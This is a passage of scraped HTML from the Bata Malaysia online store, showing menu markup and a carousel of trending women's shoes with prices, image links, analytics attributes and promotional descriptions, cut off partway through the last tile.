        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
